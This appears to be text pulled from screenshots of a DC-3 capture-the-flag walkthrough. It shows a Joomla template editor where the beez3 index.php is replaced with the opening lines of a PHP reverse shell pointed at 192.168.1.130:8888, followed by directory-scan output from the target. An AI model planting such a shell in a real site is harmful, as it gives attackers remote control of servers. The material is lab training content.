 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
DC-3
Templates: Customise (Beez3)
Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implement
3 // Copyright (C) 2007 pentestmonkey@pentestmonke
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.130';  // You have changed this
8 $port = 8888;  // And this
9 $chunk_size = 1400;
10 $write_a = null;
[02:44:59] 200 -    5KB - /administrator/
[02:45:01] 301 -  312B  - /bin  →  http://192.168.1.134/bin/
[02:45:01] 200 -   31B  - /bin/
[02:45:01] 301 -  314B  - /cache  →  http://192.168.1.134/cache/
[02:45:01] 200 -   31B  - /cache/
[02:45:02] 200 -   31B  - /cli/
[02:45:02] 200 -   31B  - /components/
[02:45:02] 301 -  319B  - /components  →  http://192.168.1.134/components/
[02:45:03] 200 -    0B  - /configuration.php
[02:45:08] 200 -    3KB - /htaccess.txt
[02:45:08] 301 -  315B  - /images  →  http://192.168.1.134/images/
[02:45:08] 200 -   31B  - /images/
[02:45:08] 301 -  317B  - /includes  →  http://192.168.1.134/includes/
[02:45:08] 200 -   31B  - /includes/
[02:45:09] 200 -    7KB - /index.php
[02:45:10] 301 -  317B  - /language  →  http://192.168.1.134/language/
[02:45:10] 200 -   31B  - /layouts/
[02:45:10] 200 -   31B  - /libraries/
[02:45:10] 301 -  318B  - /libraries  →  http://192.168.1.134/libraries/
[02:45:11] 301 -  314B  - /media  →  http://192.168.1.134/media/
[02:45:11] 200 -   31B  - /media/
[02:45:12] 301 -  316B  - /modules  →  http://192.168.1.134/modules/
[02:45:12] 200 -   31B  - /modules/
[02:45:16] 200 -   31B  - /plugins/
[02:45:16] 301 -  316B  - /plugins  →  http://192.168.1.134/plugins/
[02:45:17] 200 -  836B  - /robots.txt.dist
[02:45:18] 403 -  301B  - /server-status
[02:45:18] 403 -  302B  - /server-status/
[02:45:21] 200 -   31B  - /templates/
[02:45:21] 301 -  318B  - /templates  →  http://192.168.1.134/templates/
[02:45:21] 200 -   31B  - /templates/index.html
[02:45:21] 200 -    0B  - /templates/protostar/
[02:45:21] 200 -    0B  - /templates/system/
[02:45:21] 200 -    0B  - /templates/beez3/